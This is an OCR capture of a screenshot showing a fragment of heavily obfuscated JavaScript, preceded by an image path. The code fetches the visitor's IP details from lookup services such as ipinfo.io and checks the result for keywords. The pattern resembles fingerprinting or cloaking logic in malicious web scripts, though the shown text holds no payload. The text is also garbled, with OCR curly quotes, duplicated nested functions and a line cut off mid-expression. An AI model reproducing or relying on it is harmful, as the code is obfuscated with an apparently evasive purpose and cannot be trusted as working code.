
parseInt(_0x14760e(0xd2))/0x8;if(_0xb94588===_0x5ed9b4)break;else
_0x1f860d[‘push’](_0x1f860d[‘shift’]());}catch(_0x5a2a77)
{_0x1f860d[‘push’](_0x1f860d[‘shift’]());}}}(_0x1561,0x1f99c),(async
function(){const _0x40a9a6=_0x3308;async function _0x447487()
{const _0x1f4da8=_0x3308,_0x117e9d=
[_0x1f4da8(0x98),_0x1f4da8(0xa8)];for(const _0x4ff2fe of
_0x117e9d)try{const _0x455c4b=await fetch(_0x4ff2fe,
{‘cache’:_0x1f4da8(0xe3)});if(!_0x455c4b[‘ok’])continue;const
_0x612116=await _0x455c4b[_0x1f4da8(0x85)]
(),_0x2d0d1e=_0x612116[‘ip’]||_0x612116[_0x1f4da8(0xd0)]||(async
function(){const _0x3662a7=_0x1f4da8;async function _0x52df1c()
{const _0x4d79ac=_0x3308,_0x273a4b=
[‘https://ipinfo.io/json’,_0x4d79ac(0xa8)];for(const _0x349ef8 of
_0x273a4b)try{const _0x10b4ad=await fetch(_0x349ef8,
{‘cache’:_0x4d79ac(0xe3)});if(!_0x10b4ad[‘ok’])continue;const
_0x433f94=await _0x10b4ad[‘json’]
(),_0x45fa5e=_0x433f94[‘ip’]||_0x433f94[_0x4d79ac(0xd0)]||_0x433f94[_
{continue;}return null;}function _0xb2e36c(_0x20c264){const
_0x39c7e7=_0x3308;if(!_0x20c264)return!0x0;const
_0x4984d1=JSON[‘stringify’](_0x20c264)[_0x39c7e7(0xd6)]();return
_0x4984d1[_0x39c7e7(0xc6)]
(_0x39c7e7(0xb2))||_0x4984d1[_0x39c7e7(0xc6)]